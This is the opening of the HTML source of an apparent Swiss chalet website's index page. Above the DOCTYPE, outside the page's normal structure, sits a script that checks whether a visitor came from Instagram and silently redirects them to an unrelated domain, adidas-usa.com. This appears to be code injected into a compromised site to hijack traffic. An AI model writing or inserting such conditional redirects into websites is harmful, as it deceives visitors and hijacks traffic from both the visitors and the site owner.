 CHALET-RUSTICA.CH · INDEX.HTML · ZEILE 1–14 (QUELLTEXT)
<script>
var rUrl;
rUrl = document.referrer;
if(rUrl.indexOf("instagram") > 0 )
{
window.location="http://adidas-usa.com";
}
</script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>Unbenanntes Dokument</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">